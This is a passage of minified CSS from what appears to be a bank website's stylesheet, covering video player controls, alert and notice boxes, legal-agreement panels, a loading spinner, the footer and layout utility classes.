.vjs-captions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-progress-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-tiny:not(.vjs-fullscreen) .vjs-volume-menu-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-audio-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-captions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-chapters-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-current-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-descriptions-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-duration,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-mute-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-playback-rate,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-remaining-time,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-subtitles-button,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-time-divider,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-control,.video-js.vjs-layout-x-small:not(.vjs-fullscreen) .vjs-volume-menu-button{display:none}.vjs-caption-settings{position:relative;top:1em;background-color:#2B333F;background-color:rgba(43,51,63,.75);color:#fff;margin:0 auto;padding:.5em;height:16em;font-size:12px;width:40em}.vjs-caption-settings .vjs-tracksettings{top:0;bottom:1em;left:0;right:0;position:absolute;overflow:auto}.vjs-caption-settings .vjs-tracksettings-colors,.vjs-caption-settings .vjs-tracksettings-font{float:left}.vjs-caption-settings .vjs-tracksettings-colors:after,.vjs-caption-settings .vjs-tracksettings-controls:after,.vjs-caption-settings .vjs-tracksettings-font:after{clear:both}.vjs-caption-settings .vjs-tracksettings-controls{position:absolute;bottom:1em;right:1em}.vjs-caption-settings .vjs-tracksetting{margin:5px;padding:3px;min-height:40px;border:none}.vjs-caption-settings .vjs-tracksetting label,.vjs-caption-settings .vjs-tracksetting legend{display:block;width:100px;margin-bottom:5px}.vjs-caption-settings .vjs-tracksetting span{display:inline;margin-left:5px;vertical-align:top;float:right}.vjs-caption-settings .vjs-tracksetting>div{margin-bottom:5px;min-height:20px}.vjs-caption-settings .vjs-tracksetting>div:last-child{margin-bottom:0;padding-bottom:0;min-height:0}.checkbox-wpr .vjs-caption-settings legend>input,.radio-wpr .vjs-caption-settings legend>input,.vjs-caption-settings .checkbox-wpr legend>input,.vjs-caption-settings .radio-wpr legend>input,.vjs-caption-settings fieldset legend>input,.vjs-caption-settings label>input,fieldset .vjs-caption-settings legend>input{margin-right:10px}.vjs-caption-settings fieldset{margin-top:1em;margin-left:.5em}.vjs-caption-settings fieldset .vjs-label{position:absolute;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.vjs-caption-settings input[type=button]{width:40px;height:40px}.video-js .vjs-modal-dialog{background:rgba(0,0,0,.8);background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(255,255,255,0)));background:-o-linear-gradient(top,rgba(0,0,0,.8),rgba(255,255,255,0));background:linear-gradient(180deg,rgba(0,0,0,.8),rgba(255,255,255,0))}.vjs-modal-dialog .vjs-modal-dialog-content{font-size:1.2em;line-height:1.5;padding:20px 24px;z-index:1}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}@media \0 screen{.vjs-user-inactive.vjs-playing .vjs-control-bar :before{content:""}.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar{visibility:hidden}}.video-wpr{position:relative;padding-bottom:56.25%;height:0;width:100%}.video-wpr iframe,.video-wpr>.video-js,.video-wpr>.video-player{position:absolute;top:0;left:0;width:100%;height:100%}.video-js{font-size:1rem!important}.video-js .vjs-poster{background-size:cover!important;background-color:transparent!important}.video-js .vjs-control:before{font-size:2rem;line-height:3em}.video-js .vjs-big-play-button{border-radius:50%;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px;background:rgba(0,0,0,.7)!important}.user-is-tabbing .video-js .vjs-button:focus,.user-is-tabbing .video-js .vjs-control:focus,.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content.vjs-focus{border:1px solid #fff}.video-js .vjs-big-play-button:before{font-size:2em;top:13px}.video-js .vjs-time-control{line-height:6em}.video-js .vjs-slider{background:#fff}.video-js .vjs-control-bar{height:6em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu{left:3em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-menu .vjs-menu-content{padding:2.7em 0}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar{margin:0 1.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.5em!important}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level{background:#fedf01;color:#fedf01;height:.5em}.video-js .vjs-control-bar .vjs-volume-menu-button .vjs-volume-bar .vjs-volume-level:before{font-size:1.5rem}.video-js .vjs-control-bar .vjs-remaining-time .vjs-remaining-time-display{font-size:1.4em}.video-js .vjs-control-bar .vjs-captions-button:before{content:"CC";position:relative!important;top:7px;padding:2px 3px;font-size:1.6em}@media all and (-ms-high-contrast:none){.video-js .vjs-control-bar .vjs-captions-button:before{font-size:16px;top:5px}}.video-js .vjs-control-bar .vjs-captions-button.activate:before{content:"CC";border:1px solid #fedf01}.video-js .vjs-control-bar .vjs-captions-button:focus.activate:before,.video-js .vjs-control-bar .vjs-captions-button:focus:before,.video-js .vjs-control-bar .vjs-captions-button:hover.activate:before,.video-js .vjs-control-bar .vjs-captions-button:hover:before{text-shadow:0 0 1em #fff}.video-js .vjs-control-bar .vjs-progress-control.vjs-focus{border:1px solid #fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder{background:#fff;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress{background:#fff}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-load-progress div{background:0 0}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress{background:#fedf01;height:5px!important}.video-js .vjs-control-bar .vjs-progress-control .vjs-progress-holder .vjs-play-progress:before{color:#fedf01;font-size:1.5rem!important}.play-btn{position:absolute;border-radius:50%!important;border:4px solid rgba(255,255,255,.8)!important;height:80px;width:80px;top:50%;left:50%;margin-top:-40px!important;margin-left:-40px!important;background:rgba(0,0,0,.7)!important;cursor:pointer;text-decoration:none!important}.play-btn:before{text-align:center;position:absolute;left:0;width:100%;height:100%;font-family:VideoJS;content:"\f101";font-size:6rem;line-height:4.2rem;top:13px}@media all and (-ms-high-contrast:none){.play-btn:before{top:38px;line-height:0}}.notice{width:100%;overflow:auto;padding:20px;margin-bottom:16px}@media (min-width:639px) and (max-width:1200px){.notice{margin-bottom:calc(16px + (32 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.notice{margin-bottom:32px}}@media (min-width:639px) and (max-width:960px){.campaign .notice{margin-bottom:calc(16px + (32 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .notice{margin-bottom:32px}}.notice:last-child{margin-bottom:0}.notice .notice-title{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal!important}.notice .notice-title:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;content:"";height:40px;width:40px;margin-right:20px;float:left;font-size:0;line-height:0}.notice.field .notice-title,.ribbon{display:-webkit-flex;display:-ms-flexbox;-webkit-box-align:center}.notice.field .notice-title{position:relative;display:-webkit-box;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.notice.field .notice-title:before{height:20px;width:20px;margin-right:15px}.notice.field .notice-content{padding-left:0}.notice .notice-content{padding-left:64px}@media (max-width:639px){.notice .notice-content{padding:0}}.notice.info{border:1px solid #006AC3;border-top:10px solid #006AC3}.notice.info .notice-title:before{content:url(../images/icons/icon-info.svg);font-size:0;line-height:0}.notice.success{border:1px solid #109f17;border-top:10px solid #109f17}.notice.success .notice-title:before{content:url(../images/icons/icon-approved.svg)}.notice.warning{border:1px solid #fedf01;border-top:10px solid #fedf01}.notice.warning .notice-title:before{content:url(../images/icons/icon-pending.svg)}.notice.fail{border:1px solid #bd0000;border-top:10px solid #bd0000}.notice.fail .notice-title:before{content:url(../images/icons/icon-attention.svg)}.ribbon{display:-webkit-box;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.ribbon.blue p,.ribbon.yellow p{display:-webkit-flex;display:-ms-flexbox}.ribbon .ribbon-content{width:100%;max-width:1200px;margin:0 auto;padding:15px;color:#006AC3}.ribbon .ribbon-content p{font-weight:400;font-size:1.4rem}.ribbon.blue{border-top:5px solid #006AC3}.ribbon.blue p{display:-webkit-box;display:flex}.ribbon.blue p:before{content:url(../images/icons/icon-ribbon-info.svg);margin-right:10px;height:24px;width:24px}.ribbon.yellow{border-top:5px solid #fedf01}.ribbon.yellow p{display:-webkit-box;display:flex}.ribbon.yellow p:before{content:url(../images/icons/icon-ribbon-warning.svg);margin-right:10px;height:24px;width:24px}.alert.minor:before,.alert:before{content:"";font-size:0;line-height:0;float:left}.alert{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:20px;border:1px solid #000;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.13);box-shadow:0 2px 2px 0 rgba(0,0,0,.13)}.alert:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:40px;width:40px;margin-right:20px}.alert .alert-content .alert-title{margin-bottom:8px}.alert .close{margin-left:auto}.alert .close:before{display:block;height:15px;width:15px;line-height:0;font-size:0}.alert.minor:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:20px;width:20px;margin-right:15px}.alert.info{border:1px solid #006AC3}.alert.info:before{content:url(../images/icons/icon-info.svg);font-size:0;line-height:0}.alert.info .alert-content{color:#006AC3}.alert.info .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23006ac3%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.fail{background-color:#ffdfdd;border:1px solid #e20000}.alert.fail:before{content:url(../images/icons/icon-attention.svg);font-size:0;line-height:0}.alert.fail .alert-content{color:#e20000}.alert.fail .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d0021b%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.warning{background-color:#fff5d1;border:1px solid #a15900}.alert.warning:before{content:url(../images/icons/icon-warning.svg);font-size:0;line-height:0}.alert.warning .alert-content{color:#a15900}.alert.warning .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23836500%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}.alert.success{background-color:#e5efcf;border:1px solid #297900}.alert.success:before{content:url(../images/icons/icon-approved.svg);font-size:0;line-height:0}.alert.success .alert-content{color:#297900}.alert.success .close:before{content:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23109f17%7D%3C/style%3E%3C/defs%3E%3Ctitle%3Eclose_white%3C/title%3E%3Cg id='Layer_2' data-name='Layer 2'%3E%3Cg id='Inverse'%3E%3Cg id='Navigation_Misc' data-name='Navigation/Misc'%3E%3Cg id='Icons'%3E%3Cpolygon id='icon-close-inverse_20_' data-name='icon-close-inverse (20)' class='cls-1' points='20 0.68 19.32 0 10 9.32 0.68 0 0 0.68 9.32 10 0 19.32 0.68 20 10 10.68 19.32 20 20 19.32 10.68 10 20 0.68'/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E")}section.disclaimer .table-wpr .table-row section.table-cell p,section.disclaimer p{margin:0}section.disclaimer .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row section.table-cell .collapse-content .collapse-inner{padding:15px 0 0}section.disclaimer .table-wpr .table-row .table-cell{padding-bottom:15px}section.disclaimer .table-wpr .table-row .table-cell:first-child{padding-right:7.5px;text-align:right;white-space:nowrap}section.disclaimer .table-wpr .table-row:last-child .table-cell{padding-bottom:0}.legal-agreement-wpr{position:relative}.legal-agreement-wpr .legal-title{float:left;margin-bottom:30px}@media (max-width:639px){.legal-agreement-wpr .legal-title{margin-bottom:0;float:none}}.legal-agreement-wpr .legal-options{margin-bottom:15px;position:absolute;right:0;top:26px}.legal-agreement-wpr .legal-options a{margin-right:30px}.legal-agreement-wpr .legal-options a:last-child{margin-right:0}@media (max-width:639px){.legal-agreement-wpr .legal-options{float:right;position:static;margin-top:20px;margin-bottom:20px}}.legal-agreement-wpr .legal-container{clear:both;border:1px solid #c4c8cc;padding:20px 5px 20px 20px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.legal-agreement-wpr .legal-container{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .legal-agreement-wpr .legal-container{margin-bottom:30px}}.legal-agreement-wpr .legal-container .legal-text{padding-right:15px;max-height:200px;overflow:auto}img.icon-20{vertical-align:middle;display:inline-block;width:20px;height:20px;-o-object-fit:contain;object-fit:contain}img.icon-30,img.icon-40{-o-object-fit:contain;vertical-align:middle;display:inline-block}img.icon-30{width:30px;height:30px;object-fit:contain}img.icon-40{width:40px;height:40px;object-fit:contain}img.icon-80{vertical-align:middle;display:inline-block;width:80px;height:80px;-o-object-fit:contain;object-fit:contain}.content-icon,.content-img{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.content-icon,.content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.content-icon,.content-img{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .content-icon,.campaign .content-img{margin-top:30px;margin-bottom:30px}}.content-icon:first-child,.content-img:first-child{margin-top:0}.content-icon:last-child,.content-img:last-child{margin-bottom:0}.icon-text,.icon-text-wpr{margin-bottom:15px;padding-left:55px}@media (min-width:639px) and (max-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.icon-text,.icon-text-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .icon-text,.campaign .icon-text-wpr{margin-bottom:30px}}.icon-text .icon-link,.icon-text-wpr .icon-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-link:last-child,.icon-text-wpr .icon-link:last-child{margin-bottom:0}.icon-text .icon-link img,.icon-text-wpr .icon-link img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.icon-text .icon-text,.icon-text-wpr .icon-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:15px;margin-left:-55px}.icon-text .icon-text:last-child,.icon-text-wpr .icon-text:last-child,.icon-text-wpr:last-child,.icon-text:last-child{margin-bottom:0}.icon-text .icon-text img,.icon-text-wpr .icon-text img{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px}.rbc-loader{position:relative;margin:0 auto;width:150px;height:300px}.rbc-loader:before{content:url(../images/logos/rbc-logo-outline.svg);width:46px;height:60px;display:block;margin:-30px auto auto -23px;top:50%;left:50%;position:absolute}.rbc-loader>svg{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.rbc-loader>svg>circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#FEDF01}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}footer{bottom:0;width:100%;display:block;z-index:1}.breadcrumb-home-link-mobile,footer.hide-social .social-links{display:none}footer p,footer ul li{font-size:1.6rem;line-height:2.4rem}footer a{color:#fff;font-size:inherit}footer a:active,footer a:focus,footer a:hover,footer a:visited{color:#fff}footer .fat-footer{background-color:#006AC3}footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px;color:#fff;display:block}@media (min-width:639px) and (max-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .fat-footer .fat-footer-inner{padding-top:60px;padding-bottom:60px}}@media (max-width:639px){footer .fat-footer .fat-footer-inner{padding-top:30px;padding-bottom:30px}}footer .fat-footer .fat-footer-inner h2.fat-footer-heading+*{margin-top:0}footer .main-footer{background-color:#585858;display:block;width:100%}footer .main-footer .main-footer-inner{padding-top:15px;padding-bottom:15px;color:#fff;overflow:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)));padding-bottom:calc(15px + (20 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner{padding-top:20px;padding-bottom:20px}}footer .main-footer .main-footer-inner .footer-right{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:639px){footer .main-footer .main-footer-inner{display:block}footer .main-footer .main-footer-inner .footer-left{text-align:center;display:block}footer .main-footer .main-footer-inner .footer-right{margin-top:15px;padding-top:15px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-top:1px solid #979797}}footer .main-footer .main-footer-inner p{margin:0}footer .main-footer .main-footer-inner .social-links{float:left;margin-bottom:0;margin-right:15px}footer .main-footer .main-footer-inner .social-links li{float:left;margin-bottom:0;margin-left:15px}@media (min-width:639px) and (max-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){footer .main-footer .main-footer-inner .social-links{margin-right:30px}footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}@media (min-width:639px) and (max-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign footer .main-footer .main-footer-inner .social-links{margin-right:30px}.campaign footer .main-footer .main-footer-inner .social-links li{margin-left:30px}}footer .main-footer .main-footer-inner .social-links li:first-child{margin-left:0}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(1) a:before{content:"Facebook"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(2) a:before{content:"Instagram"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(3) a:before{content:"Twitter"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(4) a:before{content:"YouTube"}.high-contrast-mode footer .main-footer .main-footer-inner .social-links li:nth-child(5) a:before{content:"LinkedIn"}footer .main-footer .main-footer-inner .social-links li img{height:20px;width:20px}footer .main-footer .main-footer-inner .to-top{float:right;height:62px;padding-left:15px;border-left:1px solid #b3b3b3}footer .main-footer .main-footer-inner .to-top a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-decoration:none}footer .main-footer .main-footer-inner .to-top img{height:20px;width:15px;margin-bottom:15px}footer .main-footer .main-footer-inner .to-top span{display:block}@media (max-width:639px){footer .main-footer .main-footer-inner .social-links{margin-bottom:15px;margin-right:0}footer .main-footer .main-footer-inner .to-top{height:auto;border-left:none}footer .main-footer .main-footer-inner .to-top a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}footer .main-footer .main-footer-inner .to-top img{margin-bottom:0;margin-right:15px}.mobile-only{display:block!important}}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-block,.centered-margin,.centered-table,.table-center{margin-left:auto!important;margin-right:auto!important}.bg-white{background:#fff!important;color:#252525}.bg-blue{background:#006AC3!important;color:#fff}.bg-light-blue{background:#EDF7FC!important;color:#252525}.bg-medium-blue{background:#73b0e3!important;color:#252525}.bg-dark-blue{background:#0051a5!important;color:#fff}.bg-yellow{background:#fedf01!important;color:#fff}.bg-grey{background:#eaeaea!important;color:#252525}.bg-cool-white{background:#F5F8F9!important;color:#252525}.bg-size-initial{background-size:initial!important}.bg-size-cover{background-size:cover!important}.bg-size-contain{background-size:contain!important}@media (max-width:639px){.desktop-only{display:none!important}}@media (min-width:640px){.mobile-only{display:none!important}.desktop-only{display:block!important}.desktop-hidden{display:none!important}}@media (max-width:639px){.mobile-hidden{display:none!important}}.fl-r{float:right!important}.fl-l{float:left!important}.centered-margin,.fl-n{float:none!important}.clear{clear:both!important}.clearfix:after,.clearfix:before{content:" ";display:table}.load-indicator span:after,.load-indicator:before,.snipe:after{content:""}.clearfix:after{clear:both}.clr-l{clear:left}.clr-r{clear:right}.clr-b{clear:both}.clr-n{clear:none}.pos-abs{position:absolute}.load-indicator,.pos-rel{position:relative}.pos-fix{position:fixed}.pos-sta{position:static}.w-100,.w-full{width:100%!important}.w-1,.w-min{width:1%!important}.w-33,.w-one-third{width:33.3333333333%!important}.w-50,.w-half{width:50%!important}.w-66,.w-two-thirds{width:66.6666666667%!important}.w-25,.w-one-fourth{width:25%!important}.w-75,.w-three-fourth{width:75%!important}.w-line-limit{max-width:770px!important}.w-auto{width:auto!important}.display-inline,.inline{display:inline!important}.display-inline-block,.inline-block{display:inline-block!important}.block,.display-block{display:block!important}.display-none{display:none!important}.no-bg{background:0 0!important}.no-border{border:none!important}.border{border:1px solid #c4c8cc}.border-radius-0{border-radius:0!important}.text-top{vertical-align:top!important}.text-bottom{vertical-align:bottom!important}.text-middle{vertical-align:middle!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-left{text-align:left!important}.carousel-wpr .carousel-inner .carousel-item img[class*=w-],[class*=w-].centered,[class*=w-].centered-mob-table,[class*=w-].centered-table,[class*=w-].mob-centered,[class*=w-].table-center,[class*=w-].table-mob-center{display:block!important}.carousel-wpr .carousel-inner .carousel-item img,.centered,.centered-table,.table-center{display:table!important}.centered-block{display:block!important}.va-t{vertical-align:top!important}.va-m{vertical-align:middle!important}.va-b{vertical-align:bottom!important}@media 